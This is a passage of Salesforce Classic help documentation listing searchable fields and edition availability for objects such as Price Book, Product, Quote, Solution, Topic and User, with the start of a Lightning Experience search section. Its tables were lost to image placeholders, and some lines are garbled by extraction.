

#### Searchable Fields: Price Book

Neither global search, sidebar search, nor advanced search are designed to find price books. To find a price book, use the **Price Books** area on the Products tab.



EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-130-0)

#### Searchable Fields: Product

Neither sidebar search nor advanced search are designed to find price books or products. To find a product, use global search or the **Find Products** area on the Products tab.



### EDITIONS

Available in: Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



[Searchable Fields by Object in Salesforce Classic](#page-130-0)

#### Searchable Fields: Question

The Answers tab in Salesforce lists all the questions posted to an answers community.



### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-130-0)

### Searchable Fields: Quick Text



SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-130-0)

#### EDITIONS

Available in: Salesforce Classic

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### Searchable Fields: Quote





EDITIONS

#### SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-130-0)

#### Searchable Fields: Report



### EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

#### SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-130-0)

#### Searchable Fields: Reward Fund





sforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



[Searchable Fields by Object in Salesforce Classic](#page-130-0)

#### Searchable Fields: Reward Fund Type



#### SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-130-0)

#### Searchable Fields: Self-Service User

Self-service users support only standard lookup searches.



### EDITIONS

**Contract Contract** 

ilable in: Salesforce  $\overline{\text{s}}$ ic

ilable in all editions

#### SEE ALSO:

**Contract Contract Contract** 

#### Searchable Fields: Service Contract



#### SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-130-0)

### Searchable Fields: Skill



#### SEE ALSO:

#### Searchable Fields: Solution

Neither sidebar search nor advanced search are designed to find solutions. To find a solution, use global search or the **Find Solution** button on the Solutions tab.

#### SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-130-0)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

EDITIONS

### Searchable Fields: Task, Calendar Event, and Requested Meeting

Archived activities aren't searchable.



SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-130-0)

#### Searchable Fields: Topic

Neither sidebar search nor advanced search are designed to find topics. To find a topic, use global search.



### EDITIONS

Available in: Salesforce Classic

Available in all editions



[Searchable Fields by Object in Salesforce Classic](#page-130-0)

#### <span id="page-164-0"></span>Searchable Fields: User

If you're using Chatter and searching for people, see [Searchable Fields: People.](#page-155-0)



### EDITIONS

Available in: Salesforce Classic

The available fields vary according to which Salesforce edition you have.



[Searchable Fields by Object in Salesforce Classic](#page-130-0)

### Searchable Fields by Object in Lightning Experience

The records included in search results depend on whether the record's object type and its fields are searchable. If you search for an object with a value that's stored in a field that isn't searchable, you won't see your desired object in your search results.

 $\epsilon$ Note: When you search for a value in a field that's hidden from you by field-level security, your results include the record that contains the field. However, you can't see the field.

Reference the table to determine which objects you can find with a search. If an object has custom fields, you can find records of that object with the custom field values.

EDITIONS

Available in: Lightning Experience

The types of records you can search vary according to the edition you have.

